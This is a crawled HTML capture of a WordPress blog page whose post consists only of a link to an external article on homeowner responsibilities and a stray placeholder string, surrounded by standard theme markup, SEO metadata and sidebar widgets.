

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogmeeting.com/a-homeowners-list-of-responsibilities-for-adults-family-activities/
body_size: 10839
content:
<!DOCTYPE html><!-- Albar.ORG -->
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale = 1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://blogmeeting.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>A Homeowners List of Responsibilities for Adults - Family Activities - Blog Meeting</title>
	<link rel="canonical" href="https://blogmeeting.com/a-homeowners-list-of-responsibilities-for-adults-family-activities/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A Homeowners List of Responsibilities for Adults - Family Activities - Blog Meeting" />
	<meta property="og:description" content="https://familyactivities.co/a-homeowners-list-of-responsibilities-for-adults/ None ckmfcd4kep." />
	<meta property="og:url" content="https://blogmeeting.com/a-homeowners-list-of-responsibilities-for-adults-family-activities/" />
	<meta property="og:site_name" content="Blog Meeting" />
	<meta property="article:published_time" content="2023-05-02T05:03:40+00:00" />
	<meta name="author" content="Joan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Joan" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blogmeeting.com/a-homeowners-list-of-responsibilities-for-adults-family-activities/#article","isPartOf":{"@id":"https://blogmeeting.com/a-homeowners-list-of-responsibilities-for-adults-family-activities/"},"author":{"name":"Joan","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"headline":"A Homeowners List of Responsibilities for Adults &#8211; Family Activities","datePublished":"2023-05-02T05:03:40+00:00","mainEntityOfPage":{"@id":"https://blogmeeting.com/a-homeowners-list-of-responsibilities-for-adults-family-activities/"},"wordCount":17,"commentCount":0,"articleSection":["Home"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blogmeeting.com/a-homeowners-list-of-responsibilities-for-adults-family-activities/#respond"]}]},{"@type":"WebPage","@id":"https://blogmeeting.com/a-homeowners-list-of-responsibilities-for-adults-family-activities/","url":"https://blogmeeting.com/a-homeowners-list-of-responsibilities-for-adults-family-activities/","name":"A Homeowners List of Responsibilities for Adults - Family Activities - Blog Meeting","isPartOf":{"@id":"https://blogmeeting.com/#website"},"datePublished":"2023-05-02T05:03:40+00:00","author":{"@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"breadcrumb":{"@id":"https://blogmeeting.com/a-homeowners-list-of-responsibilities-for-adults-family-activities/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blogmeeting.com/a-homeowners-list-of-responsibilities-for-adults-family-activities/"]}]},{"@type":"BreadcrumbList","@id":"https://blogmeeting.com/a-homeowners-list-of-responsibilities-for-adults-family-activities/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blogmeeting.com/"},{"@type":"ListItem","position":2,"name":"A Homeowners List of Responsibilities for Adults &#8211; Family Activities"}]},{"@type":"WebSite","@id":"https://blogmeeting.com/#website","url":"https://blogmeeting.com/","name":"Blog Meeting","description":"Blog Meeting","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blogmeeting.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b","name":"Joan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blogmeeting.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","caption":"Joan"},"url":"https://blogmeeting.com/author/joan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Feed" href="https://blogmeeting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Comments Feed" href="https://blogmeeting.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; A Homeowners List of Responsibilities for Adults &#8211; Family Activities Comments Feed" href="https://blogmeeting.com/a-homeowners-list-of-responsibilities-for-adults-family-activities/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Fa-homeowners-list-of-responsibilities-for-adults-family-activities%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Fa-homeowners-list-of-responsibilities-for-adults-family-activities%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='albar-google-font-body-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-google-font-heading-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-font-awesome-css' href='https://blogmeeting.com/wp-content/themes/albar/includes/font-awesome/css/all.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='albar-style-css' href='https://blogmeeting.com/wp-content/themes/albar/style.css?ver=1.8.00' type='text/css' media='all' />
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blogmeeting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blogmeeting.com/wp-json/wp/v2/posts/2980" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogmeeting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blogmeeting.com/?p=2980' />
    <style type="text/css" media="screen">
        body,
        .page-header h1,
        .alba-banner-heading h5,
        .alba-carousel-block,
        .alba-heading-text {
            color: #7B7D80;
            font-family: 'Open Sans', sans-serif;        }
        h1, h2, h3, h4, h5, h6,
        h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
            color: #5A5A5A;
            font-family: 'Roboto', sans-serif;        }
        
        .alba-button,
        .post .alba-blog-permalink-btn,
        .search article.page .alba-blog-permalink-btn,
        .wpcf7-submit,
        .alba-home-slider-prev,
        .alba-home-slider-next,
        .woocommerce span.onsale,
        .alba-carousel-arrow-prev,
        .alba-carousel-arrow-next {
            background-color: #4965A0;
        }
        .site-header-one .site-title a,
        .site-header-two .site-title a,
        .site-header-one .site-top-bar i,
        .site-header-two .site-social i,
        .navigation-main li:hover > a,
        li.current_page_item > a,
        li.current_page_ancestor > a,
        .page-header .cx-breadcrumbs a,
        .sidebar-navigation-left .current_page_item,
        .sidebar-navigation-right .current_page_item,
        .woocommerce ul.products li.product .price,
        .woocommerce div.product p.price,
        .entry-content a,
        .alba-blog-standard-block a,
        .home-slider-wrap-hint a,
        .widget ul li a,
        #comments .logged-in-as a,
        .alba-heading i,
        .alba-heading b,
        .alba-banner-heading h3 b {
            color: #4965A0;
        }
        .navigation-main li.current_page_item,
        .navigation-main li.current_page_ancestor {
            border-bottom: 2px solid #4965A0;
        }
        .navigation-main ul ul {
            border-top: 2px solid #4965A0;
        }
        .alba-button:hover,
        .wpcf7-submit:hover,
        .post .alba-blog-permalink-btn:hover,
        .search article.page .alba-blog-permalink-btn:hover,
        
        .alba-home-slider-prev:hover,
        .alba-home-slider-next:hover,
        .alba-carousel-arrow-prev:hover,
        .alba-carousel-arrow-next:hover {
            background-color: #3e578b;
        }
        .entry-content a:hover,
        h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
        .alba-blog-standard-block a:hover,
        #comments .logged-in-as a:hover,
        .widget .tagcloud a:hover,
        .sidebar-navigation ul li a:hover,
        .cx-breadcrumbs a:hover,
        .widget ul li a:hover {
            color: #3e578b;
        }
        .sidebar-navigation-left .current_page_item {
            box-shadow: 3px 0 0 #4965A0 inset;
        }
        .sidebar-navigation-right .current_page_item {
            box-shadow: -3px 0 0 #4965A0 inset;
        }
            </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-2980 single-format-standard wp-theme-albar">
<div id="page">
    
<div class="site-boxed">


    <header id="masthead" class="site-header site-header-one  header-nosocial header-boxed-in">
        
        
            <div class="site-top-bar site-pad">
                <div class="site-container">
                                        <div class="site-top-bar-left">
                        
                                                
                        <i class="fas fa-map-marker-alt"></i> Incolm Place, Cape Town, South Africa                        
                    </div>
                                        <div class="site-top-bar-right">
                                                <i class="fas fa-envelope"></i> <a href="mailto:he&#108;%6c&#111;&#064;%61%6c%62ar%2ec%6f%6d">Email Us</a>
                                                
                                                <i class="fas fa-phone"></i> +27 82 444 4444                                                
                                                
                                                    <div class="search-button">
                                <i class="fas fa-search"></i>
                            </div>
                                                
                    </div>
                    <div class="clearboth"></div>
                </div>
            </div>

        
        <div class="header-bar site-pad">
            <div class="site-container">
                <div class="header-bar-inner">
                    <div class="site-branding">
                                                    <h1 class="site-title"><a href="https://blogmeeting.com/" title="Blog Meeting" rel="home">Blog Meeting</a></h1>
                            <h2 class="site-description">Blog Meeting</h2>
                                            </div>
                    <div class="site-header-right">
                        <div class="site-social">
                                                    </div>
                        <nav id="site-navigation" class="navigation-main" role="navigation">
                            <span class="header-menu-button"><i class="fas fa-bars"></i><span>Menu</span></span>
                            <div id="main-menu" class="main-menu-container">
                                <div class="main-menu-close"><i class="fas fa-angle-right"></i><i class="fas fa-angle-left"></i></div>
                                <div class="menu"><ul>
<li ><a href="https://blogmeeting.com/">Home</a></li></ul></div>
                            </div>
                        </nav><!-- #site-navigation -->
                    </div>
                    <div class="clearboth"></div>
                </div>
                                    <div class="search-block">
                        <form role="search" method="get" class="search-form" action="https://blogmeeting.com/">
	<label>
		<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="&nbsp;" />
</form>                    </div>
                            </div>
        </div>
        <div class="clearboth"></div>
    </header><!-- #masthead -->


	
    <div class="page-header">
        <div class="site-container">
            <h1>
                                    
                    A Homeowners List of Responsibilities for Adults &#8211; Family Activities                    
                            </h1>
            <div class="cx-breadcrumbs">
                                    
                            </div>
            <div class="clearboth"></div>
        </div>
    </div>
    

<div class="site-body site-pad">
	<div class="site-container">
		
		<div id="primary" class="content-area">
			
							
				<article id="post-2980" class="post-2980 post type-post status-publish format-standard hentry category-home">

	<div class="entry-content">
		<p><a href='https://familyactivities.co/a-homeowners-list-of-responsibilities-for-adults/'>https://familyactivities.co/a-homeowners-list-of-responsibilities-for-adults/</a> </p>
<p> None ckmfcd4kep.</p>
	</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://blogmeeting.com/category/home/" rel="category tag">Home</a>. Bookmark the <a href="https://blogmeeting.com/a-homeowners-list-of-responsibilities-for-adults-family-activities/" title="Permalink to A Homeowners List of Responsibilities for Adults &#8211; Family Activities" rel="bookmark">permalink</a>.	</footer><!-- .entry-meta -->
</article><!-- #post-## -->				
					<nav role="navigation" id="nav-below" class="navigation-post">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://blogmeeting.com/late-model-car-repair-news/" rel="prev"><span class="meta-nav">&larr;</span> Late Model Car Repair News &#8211;</a></div>		<div class="nav-next"><a href="https://blogmeeting.com/13-daily-habits-for-better-health-and-happiness/" rel="next">13 Daily Habits for Better Health and Happiness <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
					
				
	<div id="comments" class="comments-area">

	
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/a-homeowners-list-of-responsibilities-for-adults-family-activities/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blogmeeting.com/wp-login.php?redirect_to=https%3A%2F%2Fblogmeeting.com%2Fa-homeowners-list-of-responsibilities-for-adults-family-activities%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->				
						
		</div><!-- #primary -->
		
			
	    <div id="secondary" class="widget-area" role="complementary">
        
                
    	
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://blogmeeting.com/do-mini-fridges-use-a-lot-of-electricity-home-saver-best-practices/">Do Mini Fridges Use a Lot of Electricity? &#8211; Home Saver Best Practices</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/how-to-flip-houses-with-no-money-7-smart-moves-house-flips-on-a-budget/">How to Flip Houses With No Money  7 Smart Moves &#8211; House Flips on a Budget</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/how-to-choose-between-pediatric-offices-health-spark-daily/">How to Choose Between Pediatric Offices &#8211; Health Spark Daily</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/what-are-the-benfits-of-a-prep-school-summer-program-for-students-the-career-advancement-blog/">What Are the Benfits of a Prep School Summer Program for Students? &#8211; The Career Advancement Blog</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/10-steps-to-improve-plumbing-and-hvac-system-efficiency-hacks-for-your-house/">10 Steps to Improve Plumbing and HVAC System Efficiency &#8211; Hacks for your House</a>
									</li>
					</ul>

		</aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
